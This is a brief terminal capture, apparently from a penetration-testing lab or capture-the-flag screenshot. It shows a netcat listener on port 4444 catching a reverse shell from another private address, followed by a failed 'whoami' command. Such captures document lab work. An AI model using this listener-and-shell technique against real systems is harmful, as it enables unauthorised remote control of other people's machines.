 Shell No. 1
File Actions Edit View Help
❯ nc -nvlp 4444
listening on [any] 4444 ...
^[[Dconnect to [172.16.1.131] from (UNKNOWN) [172.16.1.1] 60912
sh: 0: can't access tty; job control turned off
$ whoami
sh: 1:whoami: not found
$